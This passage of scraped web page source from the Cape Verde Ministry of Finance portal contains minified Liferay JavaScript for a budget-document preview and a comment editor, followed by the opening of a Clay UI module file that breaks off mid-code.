baseImageURL:"https://www.mf.gov.cv/documents/198414/2116877/Anexo+Informativo_OE+2022_AN_Validado_Portal.pdf/5c20d333-0682-f97c-5d76-760dfd8c71c9?version\x3d1.0\x26t\x3d1633519357492\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:82,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0");
if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dRjbRGDOv",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dodWWCLKY\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dRjbRGDOv",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dRjbRGDOv",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dRjbRGDOv"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"zlib_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"zlib_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("zlib_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"zlib_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"zlib_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
zlib_hideEl(formId)});Liferay.provide(window,"zlib_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)zlib_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2117344",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"zlib_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("zlib_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="zlib_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"zlib_scrollIntoView",
function(commentId){document.getElementById("zlib_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("zlib_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){zlib_showStatusMessage({id:"zlib_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){zlib_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";zlib_showStatusMessage({id:"zlib_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"zlib_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"zlib_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){zlib_showStatusMessage({id:zlib_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");zlib_showEl(formId)}})});Liferay.provide(window,"zlib_showPostReplyEditor",function(index){zlib_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_"+
"postReplyForm"+index,{name:"zlib_"+"postReplyBody"+index,onChangeMethod:"zlib_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});zlib_hideEditor("zlib_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_"+"editForm"+index);zlib_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_"+"discussionMessage"+index)});window.zlib_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"zlib_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();zlib_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_"+"editForm"+index,{contents:contents,name:"zlib_"+"editReplyBody"+index,onChangeMethod:"zlib_"+index+"EditOnChange"});
zlib_hideEditor("zlib_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_"+"postReplyForm"+index);zlib_hideEl(discussionId)});Liferay.provide(window,"zlib_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("zlib_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"zlib_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("zlib_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#qazo .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="qazoContent")storeTask({"qazo":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink.js&/o/js/resolved-module/frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel.js
body_size: 27147
content:
Liferay.Loader.define("frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayLink=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
